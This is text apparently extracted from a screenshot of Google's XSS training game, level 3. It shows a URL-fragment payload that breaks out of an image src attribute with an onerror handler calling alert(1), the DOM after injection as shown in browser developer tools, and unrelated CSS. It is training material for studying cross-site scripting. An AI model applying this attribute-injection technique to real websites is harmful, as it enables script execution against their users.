 安全 https://xss-game.appspot.com/level3
I am vulnerable
URL https://xss-game.appspot.com/level3/frame#" onerror=alert(1) " Go
cloudiddly Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image NaN
Elements Console Sources Network Performance Memory Application Security Audits 9
<div id="topbar"></div>
<div class="example-controls">…</div>
<iframe class="game-frame" src="https://xss-game.appspot.com/level3/frame#" onerror=alert(1) "">
#document
<!doctype html>
<html>
<head>…</head>
<body id="level3">
<div id="header">…</div>
<div class="tab" id="tab1" onclick="chooseTab('1')">Image 1</div>
<div class="tab" id="tab2" onclick="chooseTab('2')">Image 2</div>
<div class="tab" id="tab3" onclick="chooseTab('3')">Image 3</div>
... <div id="tabContent"> == $0
"Image NaN"
<br>
<img src="/static/level3/cloud" onerror=alert(1) ".jpg">
</div>
</body>
</html>
</iframe>
</div>
html body div#game-frame-container iframe.game-frame html body#level3 div#tabContent
Styles Computed »
Filter :hov .cls +
element.style {
}
#level3 game-frame-styles.css:242
#tabContent {
border-width: 2px 2px 2px
2px;
border-style: solid;
border-color: #ccc;
width: 568px;
margin-right: 5px;
height: 190px;
padding: 4px;
text-align: center;
font-size: 18px;
font-weight: bold;
overflow-y: scroll;
}
div { user agent stylesheet
display: block;